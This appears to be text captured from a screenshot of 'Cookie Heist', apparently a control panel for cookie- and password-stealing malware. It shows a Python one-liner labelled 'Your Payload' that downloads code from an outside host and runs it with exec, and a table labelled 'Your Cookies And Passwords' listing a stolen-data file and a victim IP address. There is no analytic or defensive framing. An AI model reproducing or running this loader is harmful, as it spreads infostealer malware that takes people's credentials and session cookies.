 Cookie Heist
Dashboard Admin Panel Profile log-out
Bonjour ralbatard :)
Your Payload :
from urllib.request import
urlopen;exec(urlopen("https://www.cookieheist.me/api/payload/FuNMYJQMi7").read().decode())
Your Cookies And Passwords :
filename ip download
l8ol86wjc1dgiw2ca7v 88.161.210.202